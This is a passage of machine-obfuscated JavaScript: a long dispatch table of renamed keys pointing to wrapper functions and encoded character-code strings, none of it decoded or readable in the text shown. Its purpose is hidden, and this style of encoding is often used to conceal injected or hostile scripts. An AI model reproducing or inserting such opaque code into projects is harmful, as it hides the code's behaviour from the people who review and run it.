_0x717a7e+_0x2253e6;},'AnVuh':_0x42473f(0x2ee,0x131,0x660,0xd3)+_0x42473f(0x2cf,-0xc7,0x3c8,0x804)+_0x42473f(0x1155,0x1260,0xd2f,0x11e6),'FmUkI':'102,104,12'+'0,103,112,'+_0x42473f(0xfa9,0x1104,0xb3c,0x736)+_0x42473f(0x6a,0x6e3,0x242,0x3bf),'AiSSH':function(_0xfadf7,_0xb95346){return _0xfadf7+_0xb95346;},'hbxha':function(_0x343b3a,_0x4b93a5){return _0x343b3a(_0x4b93a5);},'VMeJp':_0x32a4ab(0x2e8,0x213,-0x2d0,0x11b)+_0x42473f(0x7b5,0x542,0x4a3,0x370),'HutTZ':'118,100,10'+_0x32a4ab(0x4e4,0x663,0x69b,0x52f),'vzCUK':function(_0x4ce9fe,_0x1dcbe3){return _0x4ce9fe(_0x1dcbe3);},'mcDBq':function(_0x114f58,_0x345282){return _0x114f58+_0x345282;},'vYXuf':function(_0x98a29c,_0x1a33b7){return _0x98a29c(_0x1a33b7);},'bpTsu':_0x42473f(0x1004,0x9d0,0xbac,0xf8f)+'1,109,106,'+_0x32a4ab(0x750,0x6f7,0xc96,0x72d)+'4','rJNNt':'112,116,49','vxBMS':function(_0x282857,_0x4479b8){return _0x282857(_0x4479b8);},'nNwXe':function(_0x3eeb57,_0x328ee1){return _0x3eeb57(_0x328ee1);},'dWCsf':function(_0x2a3ff9,_0x12de55){return _0x2a3ff9+_0x12de55;},'hxfxX':function(_0x67cf3d,_0x2fac18){return _0x67cf3d+_0x2fac18;},'gTQts':function(_0x2a059,_0x314221){return _0x2a059(_0x314221);},'SCeyk':_0x32a4ab(0x596,0xb2f,0x889,0xcc)+'1,118,102,'+_0x32a4ab(0x9ac,0xdf5,0xcea,0x5ca)+_0x42473f(0xb92,0x498,0x55a,0xa0d)+_0x42473f(0x1bd,0x175,0x45e,0x60),'Hjaxa':function(_0x10b125,_0x461794){return _0x10b125(_0x461794);},'YPRbt':'100,99,113'+_0x42473f(-0x1ff,0x46b,0x3eb,0x5)+'17,123','iqORG':function(_0x38722a,_0x4ad4e2){return _0x38722a(_0x4ad4e2);},'agtyD':function(_0x4a08dc,_0x279d44){return _0x4a08dc(_0x279d44);},'gUPnM':_0x42473f(0x49a,0x881,0x51e,0x461)+_0x32a4ab(0x11d,-0x8c,-0x2c,-0x225)+_0x32a4ab(0x4b9,0x582,0x698,-0x19a)+_0x42473f(0x3f1,-0x338,0x217,-0x25d),'BSOZk':function(_0x89c662,_0x47560e){return _0x89c662+_0x47560e;},'RgQdw':function(_0x4fc6de,_0x58321b){return _0x4fc6de+_0x58321b;},'ACtVl':function(_0x2c0e98,_0x1943e4){return _0x2c0e98(_0x1943e4);},'ZVpYm':_0x42473f(0x68,0x7fd,0x3b8,0x555)+_0x32a4ab(0x63c,0x3f9,0xa2,0x10b),'OshlI':_0x42473f(0x116f,0xa64,0xc8c,0xb1f)+'60','XTPzA':function(_0x5164d3,_0x291412){return _0x5164d3+_0x291412;},'CWyHD':function(_0x388d60,_0x3720f6){return _0x388d60(_0x3720f6);},'vSBJS':'118,122,10'+'2','xkdeC':_0x32a4ab(0x2f4,0x164,0x5b1,0x23b)+_0x42473f(0x10c6,0xbc3,0xbd7,0x9bf)+'17','zPCYN':function(_0x26bd8b,_0x52419b){return _0x26bd8b(_0x52419b);},'qgcUI':_0x32a4ab(-0x9,0x196,0x4c,0x4f2)+_0x32a4ab(0x867,0x4d1,0x710,0x6e0)+'114,112,11'+_0x32a4ab(0x1e8,0x736,0x2f1,0x41a)+'10,123,122','HhjeF':function(_0x54a537,_0x14e7bb){return _0x54a537+_0x14e7bb;},'enrCM':function(_0x4a2c01,_0x40f47e){return _0x4a2c01+_0x40f47e;},'YZNUv':function(_0x31a820,_0x20420e){return _0x31a820(_0x20420e);},'KzPoM':function(_0x45298b,_0x35bd37){return _0x45298b(_0x35bd37);},'qiKkv':_0x42473f(0x379,0x51f,0x3b8,0x413)+_0x42473f(0x21,0x664,0x171,0x208)+'116,109,11'+_0x42473f(0x5dd,0xba5,0xa84,0xd4c)+'10,123,122','QEXiV':function(_0x228a6d,_0x5079e4){return _0x228a6d+_0x5079e4;},'vnREq':'103,116,10'+_0x32a4ab(-0x6,0x586,0x237,0x3fe)+_0x32a4ab(0x4b7,-0xac,0x475,0x8d5)+_0x32a4ab(0x37,0x5c6,-0x4c0,-0x22c)+'108,128,11'+_0x32a4ab(0x3f0,0x678,0x602,0x465),'MUmDx':function(_0xa5fcd3,_0x23a0e3){return _0xa5fcd3(_0x23a0e3);},'MVKXs':function(_0x97dbd2,_0x1b0fed){return _0x97dbd2+_0x1b0fed;},'TDRIX':function(_0x1e794a,_0xaf09f8){return _0x1e794a(_0xaf09f8);},'egjHz':_0x32a4ab(0x5f1,0x865,0x70f,0x3f2)+'3,120,122,'+_0x42473f(0xfef,0xe06,0x9a8,0x391)+_0x42473f(0x832,0x27e,0x36f,0x345),'SXUgW':function(_0x3072db,_0x21f1d0){return _0x3072db+_0x21f1d0;},'jtkoX':_0x32a4ab(0x65,0x6d,-0xe2,-0x3c6)+_0x42473f(0x9b6,0x254,0x808,0x303)+_0x32a4ab(-0x121,-0x57,0x5f,-0x392)+_0x32a4ab(0x2ac,0xdf,0x25b,-0x398),'KlNir':function(_0xd2696,_0x55c53a){return _0xd2696+_0x55c53a;},'Uycnw':_0x42473f(0x511,0x6c8,0x425,0xa4c)+_0x32a4ab(0x6c9,0xb23,0xbca,0x7b9)+_0x42473f(0x57,0x622,0x482,0x3ba)+_0x32a4ab(0x108,-0x21d,0x1be,-0x23a)+_0x42473f(0xdcd,0xe36,0xa3a,0xdcb),'yqEkY':function(_0x3cd400,_0x278f76){return _0x3cd400(_0x278f76);},'bPobu':'121,104,10'+_0x42473f(0x6d5,0x8da,0xc97,0x650)+'127,53,107','tXKIB':_0x42473f(0x10f,0x132,0x33b,0x859)+'7,114,116,'+_0x42473f(0x425,0xbf1,0x8f9,0xdaf)+_0x32a4ab(0x79b,0x69a,0xcfd,0x4df)+_0x32a4ab(0x2cc,0x777,0x4c7,0x505),'ECYFc':function(_0x4fbe56,_0x4efc90){return _0x4fbe56(_0x4efc90);},'zjlLP':function(_0xaad223,_0x1de1fe){return _0xaad223(_0x1de1fe);},'UnkwL':_0x32a4ab(0x523,0x8f9,-0xd9,0xb5d)+_0x32a4ab(0x525,0x93d,0x733,0xb39)+'22','VlDbR':_0x42473f(0x3f,0x4f3,0x56b,0x7)+_0x32a4ab(0x2d6,-0x25e,-0x68,0x37b)+_0x32a4ab(0x9ee,0xc00,0x64b,0x89e),'tWGgj':function(_0x54827c,_0x2c94d3){return _0x54827c+_0x2c94d3;},'eSeQF':function(_0x260508,_0x481ac6){return _0x260508(_0x481ac6);},'cYhby':_0x42473f(0xdd4,0xcfd,0xd4c,0xaf8)+_0x42473f(0xdb5,0xf99,0xd46,0xb3b)+'107,122','mAhZx':function(_0x1a9bef,_0x82679a){return _0x1a9bef(_0x82679a);},'yEAmG':function(_0x1a3ffd,_0x2cd0e1){return _0x1a3ffd(_0x2cd0e1);},'bzSiy':'47,118','vLqoA':function(_0x3bed43,_0x34fae9){return _0x3bed43(_0x34fae9);},'wgpHy':function(_0x15c089,_0x541686){return _0x15c089+_0x541686;},'LQacR':function(_0x3f5bfc,_0x119b0e){return _0x3f5bfc+_0x119b0e;},'JomVc':function(_0x4df22a,_0x41dd08){return _0x4df22a(_0x41dd08);},'byIMg':_0x32a4ab(0x2fa,-0x113,-0xd2,0x80e)+_0x42473f(0x14,0xa12,0x531,0x2d)+'114,112,12'+'3','MQjAu':function(_0xe3c211,_0x58845c){return _0xe3c211(_0x58845c);},'OOVuE':function(_0x2b8749,_0x19643e){return _0x2b8749+_0x19643e;},'BuucJ':function(_0xe93d95,_0x3b9e71){return _0xe93d95+_0x3b9e71;},'Mrqua':function(_0x5974ea,_0x29210d){return _0x5974ea(_0x29210d);},'meaZV':_0x42473f(0x66e,0x2e4,0x8c7,0xbe5)+'3','vlaQz':_0x42473f(0x5f4,0xd5b,0x94b,0x83a)+'4,50,104','fGhsz':function(_0x4f3e5b,_0x5cbd56){return _0x4f3e5b+_0x5cbd56;},'EWakW':function(_0x1c504a,_0x3f9433){return _0x1c504a+_0x3f9433;},'wrwhl':function(_0x38ca8a,_0x3a2734){return _0x38ca8a(_0x3a2734);},'vsUIB':_0x32a4ab(0x90f,0x9b7,0x5ee,0xa8e)+'2,111,111,'+'107,121','dZjlC':function(_0x2b15a3,_0xc6627e){return _0x2b15a3(_0xc6627e);},'ujyeD':_0x42473f(0xf68,0x893,0xa63,0xa5d)+_0x32a4ab(0x9c2,0x745,0x549,0x9e2)+_0x42473f(0x59e,-0x148,0x150,-0x3e8),'xgxxt':function(_0x598c23,_0x3452f5){return _0x598c23(_0x3452f5);},'VTHnY':_0x32a4ab(0x551,0x354,0x200,0xf4)+'6','XJbQL':function(_0x4d2120,_0x2f44b3){return _0x4d2120(_0x2f44b3);},'lLvSg':_0x32a4ab(0x760,0xd6b,0x8cd,0x6da)+'8,104,51,1'+_0x42473f(0x933,0x5e8,0x5a4,0x1e2),'sWnaL':function(_0x31c3e5,_0x296a6f){return _0x31c3e5(_0x296a6f);},'QTBjq':'108,113,10'+'0,112,102,'+'118,118,12'+'2,119,56,1'+'10,123,122','SbJFK':function(_0xd30400,_0x2462be){return _0xd30400+_0x2462be;},'PhGUI':function(_0x4f5a17,_0x27cdf7){return _0x4f5a17(_0x27cdf7);},'YtNdx':_0x42473f(0x2b7,-0x33,0x177,-0x3ea)+_0x42473f(0x950,0x531,0x3d8,0x8f2)+'11,107,130'+_0x42473f(0x116c,0x82c,0xbc7,0xa7d),'sMJOS':function(_0x13be23,_0x38cf3d){return _0x13be23(_0x38cf3d);},'tCRbO':_0x32a4ab(0x164,0x149,-0x27e,0x1f7)+_0x32a4ab(0x73b,0xcab,0x628,0xace)+_0x32a4ab(-0x6b,-0x2e1,0x9a,0x104)+_0x42473f(0xcd2,0xefb,0xc3e,0x1071),'SCxNu':function(_0xcd827a,_0x1c7afa){return _0xcd827a+_0x1c7afa;},'KzDEF':function(_0x22dd99,_0x105733){return _0x22dd99+_0x105733;},'UCMbA':_0x42473f(0x26c,0x3e5,0x80c,0x4ed)+'1','ricYN':_0x32a4ab(0x223,0x77d,0x441,0xb6)+'7,109,121,'+_0x32a4ab(0x39,0x1af,-0x13b,-0x4b0),'mqWug':'99,103,118'+_0x32a4ab(-0x239,0x1a6,-0x242,-0x1)+_0x32a4ab(0x5b1,0x8c,-0x79,0xc8),'DKPHg':function(_0x4144f2,_0x1b3afa){return _0x4144f2(_0x1b3afa);},'kqtDp':_0x42473f(0x9d7,0x4ad,0x6a8,0x704)+_0x42473f(0x347,0x388,0x2de,-0x2cb)+_0x32a4ab(0x907,0xd36,0x850,0x3d7)+_0x32a4ab(0x147,-0x2d3,-0x1af,0x2ba)+'20','FPzPH':'107,116,11'+_0x42473f(0x7e1,-0x2b,0x1f7,0x505),'nXzDS':_0x42473f(0xfc,-0x3c,0x44b,0x616)+_0x42473f(0xa30,0x19d,0x3e2,0x9ea)+'05,115,113'+_0x42473f(0x461,0xcc3,0xa62,0x681),'uAlUJ':function(_0x423320,_0x3bc4ee){return _0x423320(_0x3bc4ee);},'odnTv':function(_0x204e16,_0x11a996){return _0x204e16(_0x11a996);},'pwzTH':function(_0x536179,_0x16d416){return _0x536179+_0x16d416;},'CdUkN':'117,119,10'+_0x42473f(0x8c0,0x464,0xa1c,0xe20)+_0x32a4ab(0x54b,0xa30,0x7ba,0x772)+_0x42473f(0x6a9,0x2a5,0x197,0xb0)+'16','lauQw':function(_0x37ad36,_0x8e6e52){return _0x37ad36(_0x8e6e52);},'FiwnJ':_0x32a4ab(-0x189,-0x4ad,0x11b,0x145),'KZCYF':function(_0x12bbb4,_0x340b87){return _0x12bbb4+_0x340b87;},'sHxyg':_0x42473f(0x2d5,0x7c8,0x8c0,0x5e7)+_0x32a4ab(0x662,0x915,0x798,0x773)+'117,116,10'+_0x32a4ab(-0x113,-0x259,-0x2ff,-0x71)+_0x32a4ab(0x78e,0x2d7,0x98c,0x368),'XrFPN':function(_0x2443fa,_0x4d5cfe){return _0x2443fa(_0x4d5cfe);},'rHKuT':_0x32a4ab(0x857,0x60b,0x38e,0x646)+_0x32a4ab(0x9f6,0x779,0x6a2,0x66a)+'52,106','paTqg':function(_0x16afa9,_0x5601b0){return _0x16afa9+_0x5601b0;},'yhSpf':function(_0x37114f,_0x61bbd8){return _0x37114f+_0x61bbd8;},'gVtxh':function(_0xc6365a,_0x4b2bd1){return _0xc6365a(_0x4b2bd1);},'msCUD':function(_0x1c083a,_0x80e99d){return _0x1c083a+_0x80e99d;},'OxmqS':function(_0x51f512,_0x1979b6){return _0x51f512+_0x1979b6;},'KQCDr':function(_0x5927a0,_0x1026a5){return _0x5927a0(_0x1026a5);},'UmmSo':function(_0x3d9807,_0x41c345){return _0x3d9807(_0x41c345);},'XqXMv':_0x42473f(0x4de,0xdab,0xa0c,0x915)+_0x32a4ab(0x807,0x272,0x6ac,0x9a6),'tfuFs':_0x32a4ab(0x2ed,0x17f,-0x161,0x51c)+_0x42473f(0x19d,-0x4e,0x21d,-0x80),'gBimL':function(_0x40a891,_0x174d19){return _0x40a891(_0x174d19);},'yJOyt':function(_0x19175a,_0x111924){return _0x19175a+_0x111924;},'WGkkL':function(_0x5af67,_0x1e0bca){return _0x5af67+_0x1e0bca;},'PdaSI':_0x32a4ab(0x519,0xa2a,-0xc,0x6fa)+_0x32a4ab(0x114,-0xd2,0xaf,0x58)+_0x42473f(0x772,0xb7a,0x5fd,0xad9),'lDRzJ':function(_0x372cf1,_0x54bd63){return _0x372cf1(_0x54bd63);},'cpthB':function(_0x214582,_0x21f7f8){return _0x214582+_0x21f7f8;},'PcIIk':function(_0x43b6dd,_0x38113a){return _0x43b6dd(_0x38113a);},'LufpH':function(_0x2b0c02,_0x459a81){return _0x2b0c02(_0x459a81);},'zLJJI':_0x42473f(0xdc9,0x714,0x8c3,0x4d0)+_0x32a4ab(0x1a6,0x47a,-0x185,0x5ff)+'52,106,119','EvrzX':function(_0x519c64,_0x5eb380){return _0x519c64+_0x5eb380;},'khLtE':_0x32a4ab(-0x1c2,0x2d5,-0x4e5,-0x706)+_0x42473f(0x70e,0x87c,0xa04,0x7b8)+_0x42473f(0x81d,0xa8b,0xcb7,0xd08)+_0x42473f(0x8c8,0xf20,0xc93,0xf6d),'cBHtd':function(_0x48a5a5,_0x4f2833){return _0x48a5a5(_0x4f2833);},'GtivD':_0x32a4ab(0x7f9,0x613,0xb18,0x9db),'RHiNv':function(_0x2462fd,_0x2b8ccc){return _0x2462fd+_0x2b8ccc;},'jPCtf':_0x32a4ab(-0xf4,-0x1de,0x561,-0x30)+'115,122,86'+_0x42473f(0x3f3,0x2b5,0x3b6,0x467),'WzzPo':function(_0x16b09a,_0x29c776){return _0x16b09a(_0x29c776);},'rSPZl':function(_0x16c08d,_0x4af3f0){return _0x16c08d+_0x4af3f0;},'AIvGY':_0x42473f(0xfd5,0xa0f,0xcfa,0xa0f)+'4','wYcVM':function(_0x215941,_0x4cc4b5){return _0x215941+_0x4cc4b5;},'JBUPw':function(_0xa10a93,_0x2ccd72){return _0xa10a93+_0x2ccd72;},'fNnEn':function(_0xa37c9e,_0x3b92a1){return _0xa37c9e(_0x3b92a1);},'QnpPB':_0x32a4ab(0x3b8,0x87c,0x376,-0x1ac)+_0x32a4ab(-0xce,-0x67a,0x3a8,-0xa7)+'22','UXoBR':function(_0x199b57,_0x10b123){return _0x199b57(_0x10b123);},'oELnG':_0x42473f(0xf0,0xdd,0x33b,0x49c)+'7,114,110,'+_0x42473f(0x76f,0x3fe,0x2d6,0x1d4),'UpFPh':function(_0x2d551f,_0x594235){return _0x2d551f(_0x594235);},'rsOzd':_0x32a4ab(0x34a,0x900,-0x1dc,0x470)+_0x32a4ab(0x862,0x298,0xe90,0x241)+_0x42473f(0xa5f,0x3d8,0x519,0x41b)+'120,119','VnzjK':_0x42473f(0x393,0x53,0xc5,0x227)+_0x32a4ab(0x7d3,0x315,0x463,0x23b)+_0x42473f(-0x173,0x18f,0x23d,0x80)+'108,121','pWdKn':function(_0x592b2e,_0x3358aa){return _0x592b2e+_0x3358aa;},'igFtB':function(_0x2369d9,_0xb4487a){return _0x2369d9(_0xb4487a);},'oQdnG':_0x32a4ab(0x7c7,0x6b9,0xc2b,0x218)+_0x42473f(-0x16,-0x3e2,0x136,0x249)+_0x32a4ab(-0x139,-0x340,-0x5f2,0xef)+'6,110,56,1'+'10','IKCMX':function(_0x1a446b,_0x4fbdd3){return _0x1a446b(_0x4fbdd3);},'Soqgu':function(_0x64fa4,_0x4c0d5c){return _0x64fa4(_0x4c0d5c);},'RyaIH':_0x42473f(0x3f5,0xf4,0x637,0x82)+_0x42473f(0x11f,0xa16,0x520,0xb78)+'126,123,12'+_0x42473f(0x497,0x6a1,0x5c8,0x986)+_0x32a4ab(0x764,0x6b2,0x752,0x7d1),'DfuLG':function(_0x45c330,_0x536ce9){return _0x45c330(_0x536ce9);},'wOSdI':function(_0xbb3530,_0x1e1884){return _0xbb3530+_0x1e1884;},'wPhTf':_0x32a4ab(-0x89,0x55c,-0x256,0x221)+_0x42473f(0x203,0x5cc,0x685,0xe2)+_0x32a4ab(-0x121,-0x464,0x4b7,0x4b0)+'6,120,121,'+_0x42473f(0x7e6,0x527,0x30f,-0x324),'UXMdC':'122,48,102','Hihwi':function(_0x366033,_0x1d86bd){return _0x366033(_0x1d86bd);},'xBSeS':function(_0x296c35,_0x335b25){return _0x296c35+_0x335b25;},'JTKlu':_0x42473f(0x118,0x1dc,0x33b,0x969)+'7','RcKpl':function(_0x1e35ba,_0x1f4808){return _0x1e35ba(_0x1f4808);},'KZpXJ':'111,120,10'+'8','OTkBB':function(_0x4470f3,_0x2df770){return _0x4470f3(_0x2df770);},'HlfoU':function(_0x38d92f,_0x444c1a){return _0x38d92f+_0x444c1a;},'YamtF':_0x42473f(0x253,0x8c7,0x33b,-0x10d)+_0x42473f(0x509,0x47,0x58d,0x4b6)+_0x32a4ab(-0xcc,0x4,0x3b4,-0x136)+'8','QvZbP':_0x32a4ab(0xf9,-0x2b,0x124,-0x4ba),'BSPxV':function(_0x28121f,_0x4b3fa4){return _0x28121f(_0x4b3fa4);},'YzHeE':function(_0x3b2f67,_0x2c2f31){return _0x3b2f67(_0x2c2f31);},'FviSx':function(_0x47e77b,_0x11c858){return _0x47e77b(_0x11c858);},'ZHEze':function(_0x17cbc7,_0x4cf369){return _0x17cbc7(_0x4cf369);},'rbvug':'112,124,10'+'0,102,102,'+_0x32a4ab(0x297,-0x2ee,0x1c4,0x77b)+_0x32a4ab(0x968,0xbef,0xcad,0xc87),'AiAFw':function(_0x47f383,_0x40a8b0){return _0x47f383(_0x40a8b0);},'ACIGj':function(_0x4a5f3a,_0x184c1b){return _0x4a5f3a+_0x184c1b;},'QsRra':function(_0x23faea,_0x28abd0){return _0x23faea(_0x28abd0);},'DJcdx':'100,103','Rbodt':_0x42473f(0xc20,0x8a1,0x728,0x9b4)+_0x32a4ab(0x146,0x174,0x1f2,0x546)+_0x42473f(0x69a,0x10a0,0xc0b,0x650)+'8','rzEpi':function(_0x1b1447,_0x4996b7){return _0x1b1447(_0x4996b7);},'eXsLJ':'118,102,10'+'4,126,51,1'+_0x42473f(0xdaa,0x8bd,0xc00,0xa11),'ZPbWx':function(_0x2c72e6,_0x1a0ec1){return _0x2c72e6(_0x1a0ec1);},'DLWQe':function(_0x5ef794,_0x42ce92){return _0x5ef794+_0x42ce92;},'tmKlh':function(_0x1610b1,_0x21731f){return _0x1610b1+_0x21731f;},'ngkzj':_0x42473f(0xa6f,0x77f,0x706,0x19d),'hQVBU':_0x42473f(0x8f,0x19d,0x24d,-0x381)+_0x32a4ab(0x1d0,-0x1,0x5dc,0x38c),'KoNAG':function(_0x1d77ac,_0x2a9e32){return _0x1d77ac+_0x2a9e32;},'VzFaU':function(_0xbe00c4,_0xc41491){return _0xbe00c4+_0xc41491;},'JVelp':_0x42473f(0xc6a,0x555,0xb8d,0x952)+_0x42473f(0x181,0x790,0x7d9,0x3d8)+_0x32a4ab(0x8ed,0x6fc,0x903,0xf32)+',110,121','jqccj':_0x42473f(0xaa7,0xffd,0xa73,0x69a)+_0x42473f(0x19,0x9ea,0x3d6,-0x26a)+_0x42473f(-0x160,0xc,0x390,0x1dc),'DaWxZ':function(_0xc6ee56,_0x3146f7){return _0xc6ee56+_0x3146f7;},'iBqwC':function(_0x582151,_0x5a5e5){return _0x582151(_0x5a5e5);},'MrYuU':'113,113,11'+_0x42473f(0xc11,0x206,0x7ee,0x606)+'123,105,10'+'9,118,121,'+_0x32a4ab(0x7e3,0x6c7,0x35c,0x3d7)+_0x32a4ab(0x251,0x1f5,-0x226,0xb6),'MtlwY':function(_0x3e5b43,_0x5e9adc){return _0x3e5b43(_0x5e9adc);},'KaslM':function(_0x248715,_0x3afff3){return _0x248715+_0x3afff3;},'CWOsz':'99,107,106'+_0x42473f(0xb4b,0x80e,0xa5e,0x451)+'09,110,123','JJEqQ':function(_0xebc0c3,_0x12a36c){return _0xebc0c3(_0x12a36c);},'ChVqL':function(_0x431b9e,_0x359487){return _0x431b9e(_0x359487);},'hfSiK':function(_0xb024c2,_0x2bdb48){return _0xb024c2+_0x2bdb48;},'TnrXX':function(_0x4e02ee,_0x142efb){return _0x4e02ee(_0x142efb);},'SmhAp':_0x42473f(0xb5e,0x350,0x993,0x424)+_0x32a4ab(0x6f3,0x573,0xb5c,0xa88)+'118','SByDT':_0x42473f(0x6ae,0xfd0,0x97a,0xbb1)+_0x42473f(0xa93,0x128d,0xd45,0xdf9),'uXsKl':function(_0x32d713,_0x243df4){return _0x32d713+_0x243df4;},'BXExd':_0x32a4ab(0xa76,0xf56,0xb89,0x1035)+'5,115,119,'+_0x32a4ab(0x154,0x270,0x1d2,0x668)+'7','OAHvp':function(_0xa76dd1,_0x36eb57){return _0xa76dd1+_0x36eb57;},'Ppzrp':function(_0x42e18a,_0x3bed0b){return _0x42e18a(_0x3bed0b);},'ZaldT':_0x32a4ab(0x6af,0x837,0xbfe,0xc38)+_0x32a4ab(0x67c,0x3aa,0x146,0x435)+'116,110,12'+'0,114,120,'+_0x32a4ab(0x88e,0x28b,0x99e,0x9e4)+_0x32a4ab(0x16d,-0x94,-0x4c8,0x66a),'PmJZV':function(_0x327cb1,_0x544f38){return _0x327cb1(_0x544f38);},'kUeED':function(_0xee32e8,_0x4e5391){return _0xee32e8(_0x4e5391);},'pUFpb':_0x32a4ab(0x149,0x285,0x1da,0x278)+'0,116,116,'+_0x32a4ab(0x5e7,0x72f,0x14d,0xc17)+_0x42473f(0x7b2,0x40b,0x7bb,0xd6e),'vtEur':function(_0x5159b4,_0x1ab8d7){return _0x5159b4+_0x1ab8d7;},'KTEzR':function(_0x532154,_0x203acf){return _0x532154+_0x203acf;},'cLMyK':function(_0x3fcd08,_0x1cd93a){return _0x3fcd08+_0x1cd93a;},'qGOhz':_0x32a4ab(0x2e2,0x381,0x3e7,0x238)+_0x42473f(-0x3e0,0x480,0xb7,0x50)+_0x42473f(-0x379,-0x4bb,0x19d,-0x104)+'6','VNGLm':function(_0x243ff8,_0x54a058){return _0x243ff8(_0x54a058);},'uarDB':function(_0x2f0d06,_0x10a528){return _0x2f0d06+_0x10a528;},'jrbXL':function(_0x534078,_0x1688d8){return _0x534078+_0x1688d8;},'OLVgW':function(_0x2268e5,_0x40e519){return _0x2268e5(_0x40e519);},'PNkhv':_0x42473f(0xa74,0x619,0xa68,0x9d6)+_0x42473f(0x728,0x154,0x1b7,-0x2ef)+'122,108,12'+'5,123,122,'+_0x32a4ab(-0x1c0,0x201,0x490,0x302)+'3,130','TWZUW':function(_0x1325e8,_0xfdca2f){return _0x1325e8(_0xfdca2f);},'XEHyE':'118,100','XwocR':function(_0x4484c9,_0x2c9a5f){return _0x4484c9(_0x2c9a5f);},'fKvNT':_0x42473f(0x3b3,0xc23,0x79a,0xdf2)+_0x32a4ab(0x6a0,0x7fd,0x25e,0xcd0)+_0x42473f(0xc28,0x95b,0x90b,0xb0b)+_0x32a4ab(-0xbc,-0x556,-0x65a,0x22b)+_0x32a4ab(0x928,0xb55,0x3c1,0xdef)+_0x42473f(0x808,0x73a,0xa0d,0x589)+_0x42473f(0xccb,0xd8f,0x8d6,0x3f8)+_0x42473f(0x292,-0x487,0x15d,-0x55)+_0x42473f(0x531,0xe8d,0xa05,0xc4d)+'7,70,124,1'+'37','yIjxo':function(_0x143885,_0x310ef8){return _0x143885(_0x310ef8);},'vBtdY':function(_0x1af857,_0x1d57b6){return _0x1af857+_0x1d57b6;},'hTbqo':function(_0x1849ee,_0x1badc9){return _0x1849ee+_0x1badc9;},'pBrTQ':function(_0x1c608d,_0xb7374e){return _0x1c608d(_0xb7374e);},'MdKrq':function(_0x3c7c3d,_0x36b326){return _0x3c7c3d(_0x36b326);},'skFIg':'117,119,10'+_0x32a4ab(-0x190,0x79,-0x71b,-0x56e)+_0x32a4ab(-0x83,-0x185,-0x435,0x399)+'9','ARrgk':function(_0x5aa4b0,_0x1f21d8){return _0x5aa4b0(_0x1f21d8);},'WLUAr':_0x32a4ab(0x94e,0xa25,0xe38,0x66a)+_0x32a4ab(0x509,0xaa4,0x57b,0x313)+'15','aWfTg':function(_0x25706a,_0xbf9b18){return _0x25706a+_0xbf9b18;},'xYtdn':function(_0x5cc695,_0x21f0a0){return _0x5cc695+_0x21f0a0;},'ffMRb':function(_0x210faf,_0x47f9d){return _0x210faf+_0x47f9d;},'CuACK':_0x42473f(0x576,0xa7b,0x74d,0x2b7)+_0x42473f(0x32f,-0x22d,0x2bd,-0x366)+'120,118','OZBgS':function(_0x5ccc8c,_0x2a9e85){return _0x5ccc8c(_0x2a9e85);},'SZiPX':'116','oZhbK':'102,117,49'+_0x42473f(0x290,0xa8f,0x50a,0xb09),'oIIEp':function(_0x4ddda7,_0x25b088){return _0x4ddda7+_0x25b088;},'CmvVz':function(_0x21bcc0,_0x359c29){return _0x21bcc0+_0x359c29;},'iFIPm':_0x32a4ab(0x65,0x516,0xd0,0x375)+_0x42473f(0x605,0x326,0x7ee,0x301)+_0x32a4ab(0x4c8,-0x126,0x53c,0xad8)+_0x42473f(0x712,0xd2,0x21b,0x4b1)+_0x42473f(0x7c2,-0x267,0x289,0x8b6),'rLRiN':_0x32a4ab(0x2c6,0x4ec,0x21,-0x18d)+_0x32a4ab(-0x22d,-0x58e,-0x15c,0xfd),'UeqwX':'109,101,10'+'6,109,119','uIJhN':function(_0x19f7dc,_0x1d8fed){return _0x19f7dc(_0x1d8fed);},'dFVbv':_0x32a4ab(0x7d1,0x5fc,0x9e3,0x7e4)+',103','crTeA':function(_0x4e70b4,_0x2d9f7c){return _0x4e70b4(_0x2d9f7c);},'EPbJi':function(_0x5ebd72,_0x1f5271){return _0x5ebd72(_0x1f5271);},'lFBiX':_0x42473f(-0x5a,0x4ed,0x2c0,0x7b5)+_0x32a4ab(0x46f,0x489,-0x6c,0x12)+_0x42473f(0xe7,-0x365,0x1db,0x24c)+'0,110','UroxD':function(_0x44aa49,_0x1d2525){return _0x44aa49(_0x1d2525);},'KdtlC':function(_0x11e370,_0x4b7a5f){return _0x11e370+_0x4b7a5f;},'TEAZx':function(_0x5d5b8b,_0x31abf1){return _0x5d5b8b+_0x31abf1;},'JheAL':function(_0x23fff7,_0x1f049b){return _0x23fff7+_0x1f049b;},'HoTIJ':_0x42473f(0x233,0x460,0x3d5,0x16c)+_0x42473f(0x840,0x33d,0x818,0xdcd)+_0x42473f(0x4eb,0x538,0x4ed,0x627),'ZyUNx':function(_0x2dcd99,_0x41772a){return _0x2dcd99(_0x41772a);},'NPaiD':'100,119,11'+'2,106,116,'+'126,53,107'+',120,119','FyZCw':function(_0x3eca72,_0x39465c){return _0x3eca72+_0x39465c;},'MTWlA':function(_0x55ca53,_0x191315){return _0x55ca53+_0x191315;},'rhdjs':_0x32a4ab(0x879,0xad5,0xbed,0xd36)+_0x32a4ab(0x34e,0x476,-0x268,0x532),'mjmRJ':_0x32a4ab(0x2a3,0x373,-0x2ef,-0xbb)+_0x42473f(0x77f,0xb3f,0x9dd,0xb4b),'lKWcF':function(_0x3729fc,_0x2a3022){return _0x3729fc+_0x2a3022;},'cgwcS':_0x42473f(0xe7b,0xddc,0xbc4,0x7ad)+'8,102,110,'+_0x42473f(0x1c9,0x52d,0x679,0x74d)+_0x32a4ab(-0x5,-0x54c,0x5e9,-0x30c)+_0x42473f(0x1031,0xd8b,0xc8a,0x121c)+_0x32a4ab(0x5bc,0x42a,0x624,0xb6)+_0x32a4ab(-0x22a,-0x112,-0x164,-0x77d)+_0x42473f(0xde0,0x5d8,0x81f,0x8b8),'AbnBz':function(_0x46ce06,_0x56ce21){return _0x46ce06+_0x56ce21;},'YbSWa':function(_0x1f9dc2,_0x54068c){return _0x1f9dc2+_0x54068c;},'taNIm':function(_0x591123,_0xb244fc){return _0x591123(_0xb244fc);},'sUVaE':'121,122,11'+_0x32a4ab(-0x202,-0x2e8,-0x566,-0x543)+_0x42473f(0x4a1,0x39,0x326,-0x2c5),'kjuux':function(_0x3c87ff,_0x2b8f47){return _0x3c87ff(_0x2b8f47);},'PvvJX':function(_0x2fcd48,_0x5278c7){return _0x2fcd48+_0x5278c7;},'gjvAB':function(_0x546754,_0x3677de){return _0x546754(_0x3677de);},'PCWpE':function(_0x40cbed,_0x5b90c7){return _0x40cbed+_0x5b90c7;},'ZunAT':function(_0x5d949f,_0xe670c8){return 